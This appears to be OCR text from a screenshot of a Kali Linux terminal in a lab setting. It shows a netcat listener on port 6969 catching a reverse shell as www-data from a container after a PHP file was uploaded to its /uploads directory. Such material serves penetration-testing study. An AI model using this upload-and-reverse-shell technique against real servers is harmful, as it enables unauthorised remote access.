 172.17.0.2/uploads/rev_dl
172.17.0.2/uploads/rev_dl.php
Kali Docs Kali Forums Kali NetHunter
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56616
Linux 1cc2d293140e 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kal
11:23:06 up 41 min, 0 user, load average: 1.97, 2.00, 1.81
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$